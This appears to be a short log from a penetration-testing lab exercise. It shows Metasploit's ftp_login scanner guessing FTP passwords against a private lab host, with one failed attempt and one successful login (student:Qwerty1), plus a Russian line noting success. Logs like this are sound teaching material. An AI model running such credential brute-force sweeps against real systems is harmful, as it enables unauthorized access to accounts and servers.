 msf auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.56.102:21 - 192.168.56.102:21 - Starting FTP login sweep
[-] 192.168.56.102:21 - 192.168.56.102:21 - LOGIN FAILED: student:Qwerty!12 (Incorrect: )
[+] 192.168.56.102:21 - 192.168.56.102:21 - Login Successful: student:Qwerty1
[*] 192.168.56.102:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
успешная попытка
msf auxiliary(scanner/ftp/ftp_login) >